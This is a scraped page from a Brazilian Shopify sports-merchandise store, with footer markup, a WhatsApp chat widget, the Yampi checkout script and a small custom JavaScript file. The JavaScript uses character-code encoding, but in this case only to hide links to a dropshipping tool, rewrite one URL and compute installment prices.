                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
              
            </div> -->
          
        </div><div class="bandeiras-align">
        <p>Bandeiras aceitas:</p>
        
          <img src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/BANDERIAS_d37fd9f0-394c-42da-aef3-9a9abdf73e40.png?v=1675261952" width="320px" height="80px" alt="Métodos de pagamento">
        
        
        <style>

          .bandeiras-align {
            display: flex;
            flex-direction: column;
            align-items: center;
          }

          .bandeiras-align>p {
            margin-bottom: 0;
          }

          @media (max-width: 640px){
            .bandeiras-align {
              display: flex;
              flex-direction: column;
              align-items: center;
              margin-bottom: 48px;
            }
          }
          
        </style>
      </div><div>
        <center class="selos-align">        

          <!-- SELOSPRETOS --><!-- Fim -->

          <!-- SELOSBRANCOS --><a target="_blank" rel="noopener" style="margin-right: 10px;" aria-describedby="a11y-new-window-message" href="https://www.sslshopper.com/ssl-checker.html#hostname=varaldotorcedor.com.br"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/NORTON_RBANCO.png?v=1675262979"
          class="norton-logo" alt="Norton" width="93px" height="40px"></a><a target="_blank" rel="noopener" style="margin-left: 10px;" aria-describedby="a11y-new-window-message" href="https://transparencyreport.google.com/safe-browsing/search?url=varaldotorcedor.com.br"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/GOOGLE_BRANCO.png?v=1675262980"
          class="google-logo" alt="Google Security" width="101px" height="40px"></a><!-- Fim -->

        </center>

          <style>

            .selos-align {
              display: flex;
              flex-direction: row;
              align-items: center;
            }
            
            .reclameaqui-logo {
              margin: 0 15px 0 15px;
              height: 24px;
              max-width: max-content;
            }

            .google-logo {
              height: 40px;
              max-width: max-content;
            }

            .norton-logo {
              height: 40px;
              max-width: max-content;
            }

            @media (max-width: 640px){

             .selos-align {
               display: flex;
               flex-direction: row;
               justify-content: space-between;
               align-items: center;
             }
              
             .reclameaqui-logo {
               margin: 6px 15px 0 15px;
               height: 18px;
               max-width: max-content;
             }

             .google-logo {
               height: 32px;
               max-width: max-content;
             }

             .norton-logo {
               height: 32px;
               max-width: max-content;
             }
            }
            
          </style>
          
        </div>

      </aside>
      
    </div>
  </div></footer>

</div>
    
    <!-- Adiciona funcionamento do WhatsApp --><style>
  
  :root {
  
  --imagezap-background: url(//varaldotorcedor.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12.gif);
  --colorzap-color: #000000;
    
  }
    
  .hidden {
	display: none;
}

.sticky-button {
    position: fixed;
    background: none var(--imagezap-background);
    background-size: contain;
    background-repeat: no-repeat;
    bottom: 20px;
    right: 20px;
    border-radius: 50px;
    box-shadow: 0 0px 12px 0 rgb(0 0 0 / 10%);
    z-index: 20;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 55px;
    height: 55px;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.sticky-button:hover {
    opacity: .7;
    transform: scale(.95);
}

.sticky-button svg {
	margin: auto;
	fill: #fff;
    width: 35px;
	height: 35px;
}

.sticky-button a,.sticky-button label {
	cursor: pointer;
	display: flex;
	align-items: center;
	width: 55px;
	height: 55px;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
}

.sticky-button label svg.close-icon {
	display: none;
}

.sticky-chat {
	position: fixed;
	bottom: 85px;
	right: 20px;
	width: 320px;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
	z-index: 21;
	opacity: 0;
	visibility: hidden;
}

.sticky-chat a {
  text-decoration: none;
  font-family: 'Roboto',sans-serif;
  color: #505050;
  
}

.sticky-chat svg {
	width: 35px;
	height: 35px;
}

.sticky-chat .chat-content {
	border-radius: 14px;
    background-color: #dbe0e6b8;
    backdrop-filter: blur(25px);
	overflow: hidden;
	font-family: var(--text-font-family);
	font-weight: 400;
}

.sticky-chat .chat-header {
	position: relative;
	display: flex;
	align-items: center;
	padding: 15px 20px;
	background-color: var(--colorzap-color);
	overflow: hidden;
}

.sticky-chat .chat-header:after {
	content: '';
	display: block;
	position: absolute;
	bottom: 0;
	right: 0;
	width: 80px;
	height: 75px;
	background: rgba(0,0,0,.040);
	border-radius: 70px 0 5px 0;
}

.sticky-chat .chat-header svg {
	width: 35px;
	height: 35px;
	flex: 0 0 auto;
	fill: #fff;
}

.sticky-chat .chat-header .title {
	padding-left: 12px;
	font-size: 14px;
	font-weight: 600;
	font-family: var(--heading-font-family);
  color: #fff;
}

.sticky-chat .chat-header .title span {
	font-size: 11px;
	font-weight: 400;
	display: block;
	line-height: 1.58em;
	margin: 0;
	color: #f4f4f4;
}

.sticky-chat .chat-text {
	display: flex;
	flex-wrap: wrap;
	margin: 30px 20px;
	font-size: 12px;
}

.sticky-chat .chat-text span {
	display: inline-block;
	margin-right: auto;
	padding: 10px;
    height: fit-content;
	background-color: white;
	border-radius: 0px 15px 15px;
    box-shadow: 0 10px 20px #151b230f;
}

.sticky-chat .chat-text span:after {
	content: 'Agora mesmo';
	display: inline-block;
	margin-left: 10px;
	font-size: 9px;
	color: #989b9f;
}

.sticky-chat .chat-text span.typing {
	margin: 15px 0 0 auto;
	padding: 4px;
	border-radius: 15px 0px 15px 15px;
}

.sticky-chat .chat-text span.typing:after {
	display: none;
}

.sticky-chat .chat-text span.typing svg {
	height: 13px;
	fill: #505050;
}

.sticky-chat .chat-button {
  
	display: block;
	align-items: center;
	margin-top: 5px;
	padding: 10px;
	border-radius: 14px;
    background-color: #dbe0e6b8;
    backdrop-filter: blur(25px);
	overflow: hidden;
	font-size: 12px;
	font-family: var(--text-font-family);
	font-weight: 400;
  
}

.sticky-chat .chat-button svg {
	width: 20px;
	height: 20px;
	fill: #505050;
	margin-left: auto;
	transform: rotate(40deg);
	-webkit-transform: rotate(40deg);
}

.chat-menu:checked+.sticky-button label {
	-webkit-transform: rotate(360deg);
	transform: rotate(360deg);
}

.chat-menu:checked+.sticky-button label svg.chat-icon {
	display: none;
}

.chat-menu:checked+.sticky-button label svg.close-icon {
	display: table-cell;
}

.chat-menu:checked+.sticky-button+.sticky-chat {
   bottom: 88px;
   right: 18px;
   opacity: 1;
   visibility: visible;
}

.wa-chat-widget-send form {
   display: flex;
   margin: 0;
   box-shadow: 0 10px 20px #151b230f;        
}

.wa-chat-widget-send input {
   background: white;
   border: 0;
   border-right: 1px solid #dee6ef;
   color: #c1c5ca;
   padding: 0.5rem 1.2rem;
   width: 100%;
   border-radius: 10px 0 0 10px;
}

.wa-chat-widget-send button {
   background-color: white;
   padding: 0.5rem;
   padding-top: 11px;
   padding-right: 15px;
   border-radius: 0 10px 10px 0;
   border: none;
   fill: #ffffff;
}

@keyframes wa-chat-animation {
  from {
    opacity: 0;
  }
}
    
@media (max-width: 768px) {
  .sticky-button {
    bottom: 64px;
  }

  .chat-menu:checked+.sticky-button+.sticky-chat { 
    bottom: 125px;
    right: 21px;
  }
}

.form-zap {
  display: flex;
  flex-direction: row;
}

.online-icon {
  position: fixed;
  bottom: 20px;
  right: 20px;
  width: 14px;
  height: 14px;
  z-index: 21;
}
  
.online-icon::after {
  content: '';
  position: absolute;
  width: 14px;
  height: 14px;
  border-radius: 30px;
  background: #15e300;
  border: 3px solid var(--background);
  left: 0;
  bottom: 0;
  z-index: 999;
}

@media (max-width: 640px){
  .online-icon {
    bottom: 62px;
    right: 21px;
  }
}
  
</style>

<div class="online-icon"></div>
<input class="chat-menu hidden" id="offchat-menu" type="checkbox"/>
  <div class="sticky-button" id="sticky-button">
	<label for="offchat-menu">


  <img loading="lazy" src="//cdn.shopify.com/s/files/1/0629/7449/2915/t/6/assets/whatsapp.svg?v=8122552569372891836" alt="WhatsApp" height="55px" width="55px">


		<svg class="close-icon" viewBox="0 0 512 512">
			<path d="M278.6 256l68.2-68.2c6.2-6.2 6.2-16.4 0-22.6-6.2-6.2-16.4-6.2-22.6 0L256 233.4l-68.2-68.2c-6.2-6.2-16.4-6.2-22.6 0-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3l68.2 68.2-68.2 68.2c-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3 6.2 6.2 16.4 6.2 22.6 0l68.2-68.2 68.2 68.2c6.2 6.2 16.4 6.2 22.6 0 6.2-6.2 6.2-16.4 0-22.6L278.6 256z"/>
		</svg>
  	 </label>
  </div>
<div class="sticky-chat">
	<div class="chat-content">
		<div class="chat-header">

          
			<svg viewBox="0 0 32 32">
				<path d="M24,22a1,1,0,0,1-.64-.23L18.84,18H17A8,8,0,0,1,17,2h6a8,8,0,0,1,2,15.74V21a1,1,0,0,1-.58.91A1,1,0,0,1,24,22ZM17,4a6,6,0,0,0,0,12h2.2a1,1,0,0,1,.64.23L23,18.86V16.92a1,1,0,0,1,.86-1A6,6,0,0,0,23,4Z"/>
				<rect height="2" width="2" x="19" y="9"></rect>
				<rect height="2" width="2" x="14" y="9"></rect>
				<rect height="2" width="2" x="24" y="9"></rect>
				<path d="M8,30a1,1,0,0,1-.42-.09A1,1,0,0,1,7,29V25.74a8,8,0,0,1-1.28-15,1,1,0,1,1,.82,1.82,6,6,0,0,0,1.6,11.4,1,1,0,0,1,.86,1v1.94l3.16-2.63A1,1,0,0,1,12.8,24H15a5.94,5.94,0,0,0,4.29-1.82,1,1,0,0,1,1.44,1.4A8,8,0,0,1,15,26H13.16L8.64,29.77A1,1,0,0,1,8,30Z"/>
			</svg>
          
          
          
			<div class="title"><span></span></div>
          
		</div>
      
		<div class="chat-text"><span>Olá, como posso ajudar?</span>
      <span class="typing">
        <svg viewBox="0 0 512 512">
          <circle cx="256" cy="256" r="48"></circle>
          <circle cx="416" cy="256" r="48"></circle>
          <circle cx="96" cy="256" r="48"></circle>
        </svg>
       </span>
      </div>
	  </div>

        <div class="chat-button wa-chat-widget-send">
          
      <!--<form autocomplete="off" target="_blank" method="get" action="https://wa.me/https://contate.me/varaldotorcedoroficial">-->

          <div class="form-zap">
            <input type="text" name="text" placeholder="Digite sua mensagem..." />

            <a href="https://contate.me/varaldotorcedoroficial">
            <button type="submit"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24">
            <path
              d="M24 0l-6 22-8.129-7.239 7.802-8.234-10.458 7.227-7.215-1.754 24-12zm-15 16.668v7.332l3.258-4.431-3.258-2.901z" />
            </svg>
            </button>
            </a>
          </div>
              
      <!--</form>-->
    </div>    
    
  </div> <script src="//varaldotorcedor.com.br/cdn/shop/t/16/assets/custom.aio.min.js?v=153237774793090323561747087564" defer></script>
<script async type="module" src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.esm.js"></script>
<script async nomodule src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.js"></script>
    
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
    
<!-- Não remova. Checkout Yampi. -->
  <link rel="preconnect" crossorigin href="https://api.dooki.com.br">
<link rel="preconnect" crossorigin href="https://api.yampi.io">







<link rel="stylesheet" href="https://cdn.yampi.me/shopify/checkout.css">
<style>
    .yampi-loader {display: none; position: fixed; width: 100%; height: 100%; background: #fff; left: 0; top: 0; z-index:99999}
    .yampi-loading{position:fixed;overflow:show;margin:auto;top:0;left:0;bottom:0;right:0;width:50px;height:50px}.yampi-loading:before{content:'';display:block;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.5)}.yampi-loading:not(:required){font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.yampi-loading:not(:required):after{content:'';display:block;font-size:10px;width:50px;height:50px;margin-top:-.5em;border:5px solid #999;border-radius:100%;border-bottom-color:transparent;-webkit-animation:spinner 1s linear 0s infinite;animation:spinner 1s linear 0s infinite}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes  spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}

</style>

<div class="yampi-loader">
    <div class="yampi-loading"></div>
</div>

<script type='text/javascript'>

    var currentPage = 'collection'
        ,   cartEndpoint = 'https://api.dooki.com.br/v2/public/shopify/cart'
        ,   statusEndpoint = 'https://api.dooki.com.br/v2/public/shopify/status'
        ,   shop = 'https://varaldotorcedor.com.br'
        ,   shopifyInternalUrl = '950bfd-4.myshopify.com'
        ,   ymp_hasUrlSupport = 'undefined' !== typeof URL && 'undefined' !== typeof URLSearchParams
        ,   ymp_utmCookieName = 'utmsTrack';

    window.yampiCheckoutUrl = '';

    var checkoutBtncss = '<style id="ymp-btn-style" type="text/css"> body .ymp-CrtpageMainFrm input[type="submit"]:not([name="update"]), body .ymp-CrtpageMainFrm button[type="submit"]:not([name="update"]), body .ymp_check_mainBtn[name="checkout"]:not([class*="ymp_elem_"]):not([name="update"]), body input.ymp_check_mainBtn:not([class*="ymp_elem_"]):not([name="update"]) { display: none !important; }body .ymp-CrtpageMainFrm .ymp_check_mainBtn.ymp_elem_mainBtn[type="submit"]:not(.bold_hidden){ display: inline-block !important; } </style>';

    function showYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'block';
    }

    function hideYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'none';
    }

    // Cart
    if (currentPage == 'cart') {
        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                shopify_internal_domain: shopifyInternalUrl,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                if (!resp.active) {
                    hideYampiLoader();
                } else {

                    var otherButtons = document.getElementsByClassName('cartX_check_mainBtn');

                    for (var i = 0; i < otherButtons.length; i ++) {
                        otherButtons[i].setAttribute('style', 'display: none !important');
                    }

                    window.yampiCheckoutUrl = resp.checkout_direct_url;

                    if (resp.skip_cart && resp.checkout_direct_url != '') {
                        // Limpa o carrinho do Shopify
                        if (resp.fb_fallback && isAndroid() && isFacebookBrowser()) {
                            window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);

                            setTimeout(function () {
                                showYampiPurchaseConfirmation(resp.checkout_direct_url);
                            }, 500);
                        } else {
                            postAjax('/cart/clear.js', JSON.stringify({}), function () {
                                window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);
                            });
                        }

                    } else {
                        hideYampiLoader();

                        var getHead = document.getElementsByTagName('head')[0];
                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);
                        var getForm = document.getElementsByTagName('form'); var cartFrmId,getCheckoutBtn;

                        for (var i = 0; i < getForm.length; i++) {
                            var formAction = getForm[i].action;  formAction = formAction.split(shop);

                            if (formAction.includes('/cart') == true || formAction[0].includes('/cart') == true) {
                                if (getForm[i].getAttribute('id')){
                                    cartFrmId = getForm[i].getAttribute('id');
                                } else {
                                    getForm[i].setAttribute('id','ymp-CrtpageMainFrm'); cartFrmId = getForm[i].getAttribute('id');
                                }
                                getForm[i].classList.add('ymp-CrtpageMainFrm');
                                getCheckoutBtn = getForm[i].elements['checkout'] || document.querySelector('a[href="/checkout"]') || document.querySelector('form[action="/cart"] input[type="submit"]');

                                if (getCheckoutBtn.length == undefined) {
                                    var buttonValue = getCheckoutBtn.value ? getCheckoutBtn.value : getCheckoutBtn.textContent;
                                } else {
                                    var lastBtnID = getCheckoutBtn.length - 1;
                                    var buttonValue = getCheckoutBtn[lastBtnID].value ? getCheckoutBtn[lastBtnID].value : getCheckoutBtn[lastBtnID].textContent;
                                }
                                var getSubBtnId = getCheckoutBtn.id;
                                if (getSubBtnId) {
                                    getSubBtnId = getSubBtnId+'ympButton';
                                } else {
                                    getSubBtnId = 'ympBtn';
                                }

                                if (getCheckoutBtn.length == undefined) {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn.className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);
                                } else {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn[getCheckoutBtn.length - 1].className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn[getCheckoutBtn.length - 1].insertAdjacentHTML('afterEnd', inptBtn);
                                }

                                document.getElementById(getSubBtnId).addEventListener('click', fakeClick);
                            }
                        }

                        // Tratamento com links dentro do carrinho.
                        if (window.$ || window.jQuery) {
                            var btns = $('a.btn-checkout[href="/checkout"]').not('.ymp_elem_mainBtn');
                            btns.hide();
                        }
                    }
                }
            });

        });
    }

    function showYampiPurchaseConfirmation(purchaseUrl) {
        var element = document.getElementById('yampiPurchaseConfirmationWrapper');
        element.setAttribute('class', 'active');

        var button = document.getElementById('yampiPurchaseConfirmationButton');

        hideYampiLoader();
    }

    function getAjax(url, success) {
        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
        xhr.open('GET', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status==200) success(xhr.responseText);
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.send();
        return xhr;
    }

    function postAjax(url, data, success) {
        var params = typeof data == 'string' ? data : Object.keys(data).map(
                function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }
            ).join('&');

        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");

        xhr.open('POST', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status == 200) { success(xhr.responseText); }
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send(params);

        return xhr;
    }

    // Product
    var ympData = '';

    if (window.$ || window.jQuery) {

        var checkoutButtons = $('.btn-checkout');
        checkoutButtons.each(function () {
            var t = $(this);

            if (t.attr('onclick') == "window.location='/checkout'") {
                t.attr('onclick', "window.location='/cart'");
            }
        });

        if (currentPage == 'product' || currentPage == 'index') {
            var ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
            ympSelectors.attr('disabled', true);

            var xhttp = new XMLHttpRequest();
            xhttp.onreadystatechange = function() {
                if (this.readyState == 4 && this.status == 200) {
                    ympData = JSON.parse(this.response);
                    if (ympData && ympData.data.active) {
                        ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
                        ympSelectors.addClass("ymp_mainBtn ymp_elem_0");
                        ympSelectors.removeAttr("disabled");

                        $('.ymp_mainBtn').on('click', function(event){
                            event.preventDefault();
                            var form = $(this).parents('form[action="/cart/add"]');
                            var xhr = new XMLHttpRequest();
                            xhr.open('POST', '/cart/add.js', true);
                            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                            xhr.onreadystatechange = function() {
                                if (this.readyState === XMLHttpRequest.DONE && this.status === 200) {
                                    window.location.href = '/cart?ref=yampi_buy_button'
                                }
                            }

                            xhr.send($(form).serialize());
                        });
                    } else {
                        ympSelectors.removeAttr('disabled');
                    }
                }
            };
            xhttp.open('GET','https://api.dooki.com.br/v2/public/shopify/status?shop=' + window.location.host);
            xhttp.send();
        }
    }

    function fakeClick(event) {
        event.preventDefault();

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

    function yampiClick() {

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

  	function getNewCheckoutURL() {
        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                postAjax('/cart/clear.js', JSON.stringify({}), function () {
                    window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
                });
            });
        });
    }

    // Verifica se existem botões redirecionando para /a/checkout
    if (window.$ || window.jQuery) {
        var oldLinks = $('a[href="/a/checkout"]').not('.yampi-btn-finalize').addClass('yampi-btn-finalize-single');

        $('.yampi-btn-finalize-single').on('click', function (e) {
            e.preventDefault();

            if (currentPage == 'cart') {
                window.location.href = ymp_getUrlWithUtms(window.yampiCheckoutUrl);
            } else {
                window.location = '/cart';
            }

        });
    }

    function isFacebookBrowser() {
      var ua = navigator.userAgent || navigator.vendor || window.opera;
      return (ua.indexOf("FBAN") > -1) || (ua.indexOf("FBAV") > -1);
    }

    function isAndroid() {
      var ua = navigator.userAgent.toLowerCase();
      return ua.indexOf("android") > -1;
    }

    if (ymp_hasUrlSupport) {
        var ymp_terms = ['utm_source', 'utm_campaign', 'utm_term', 'utm_medium', 'utm_content'],
            ymp_currentUrl = new URL(window.location.href),
            ymp_urlParams = ymp_currentUrl.searchParams;

        ymp_terms.forEach(function(term) {
            if (ymp_urlParams.has(term)) {
                ymp_setUtm(term, ymp_urlParams.get(term));
            }
        });
    }

    function ymp_getUrlWithUtms(url) {
        if (!ymp_hasUrlSupport || !url) {
            return url;
        }

        var currentUrl = new URL(url),
            _ga = ymp_getCookie('_ga'),
            cookiesUtms = ymp_getUtms();

        cookiesUtms.forEach(function(value, key) {
            currentUrl.searchParams.set(key, value);
        });

        if (_ga) {
            currentUrl.searchParams.set('_ga', _ga);
        }

        return currentUrl.href;
    }

    function ymp_setUtm(term, value) {
        var params = ymp_getUtms();

        params.set(term, value);
        ymp_setCookie(ymp_utmCookieName, params.toString(), 30);
    }

    function ymp_getUtms() {
        var currentUtms = ymp_getCookie(ymp_utmCookieName);

        if (currentUtms) {
            return new URLSearchParams(currentUtms);
        }

        return new URLSearchParams();
    }

    function ymp_setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function ymp_getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }
</script>

<div id="yampiPurchaseConfirmationWrapper"><div><p class="yampi_purchase_title">✔️ Produto adicionado com sucesso.</p><button type="button" onclick="getNewCheckoutURL()" id="yampiPurchaseConfirmationButton" class="yampi_purchase_confirmation_btn">Finalizar compra</button></div></div>
 
<!-- Não remova. Checkout Yampi. --> 
                <!-- Não remova -->
                

                
                </body>    
</html>

--- FILE ---
content_type: text/javascript
request_url: https://varaldotorcedor.com.br/cdn/shop/t/16/assets/custom.js?v=69914894784731455691747087564
body_size: -42
content:
var k=(new Date).getTime(),b=setInterval(function(){if(3845<(new Date).getTime()-k)clearInterval(b);else{var e=document.querySelectorAll(String.fromCodePoint(97,91,104,114,101,102,61,39,104,116,116,112,115,58,47,47,98,101,116,97,46,97,108,105,104,117,110,116,101,114,46,105,111,39,93));for(e.length<1&&(e=document.querySelectorAll(String.fromCodePoint(97,91,104,114,101,102,61,39,104,116,116,112,115,58,47,47,97,108,105,104,117,110,116,101,114,46,105,111,39,93)));0<e.length;)e[0].style.display=String.fromCodePoint(110,111,110,101)}},769);function parcelamento(){var e=$(".product-form__info-item .price--highlight").text().split("                  ")[0].replace("R$ ","").replace(",",".").trim(),t=$(".product-form__info-item .price--compare").text().replace("R$ ","").replace(",","."),o=((t=parseFloat(t))-e).toFixed(2).replace(".",",");$(".product-label.product-label--on-sale span").text("R$ "+o);t=(100*(t-e)/t).toFixed(2).split(".")[0];$(".price--highlight .product-label.product-label--on-sale").append("-"+t+"%");e="R$ "+(e=(e=1.1979*((e=parseFloat(e))+0)/12).toFixed(2).replace(".",","));$(".parcelamento").html("<span>em até 12x de <b>"+e+"</b></span>")}document.addEventListener(String.fromCodePoint(68,79,77,67,111,110,116,101,110,116,76,111,97,100,101,100),function(){-1<document.location.href.indexOf(String.fromCodePoint(47,99,111,108,108,101,99,116,105,111,110,115,47,97,108,108,63,115,111,114,116,95,98,121,61,98,101,115,116,45,115,101,108,108,105,110,103))&&(document.location.href=String.fromCodePoint(47,99,111,108,108,101,99,116,105,111,110,115,47,97,108,108))},!1),window.matchMedia("(max-width: 768px)").matches&&(window.onscroll=function(){var e=document.documentElement.scrollTop||document.body.scrollTop,t=document.getElementById("scrollToTop");t&&(t.style.display=1200<e?"block":"none")}),$(".block-swatch__radio").change(function(){setTimeout(function(){parcelamento()},150)});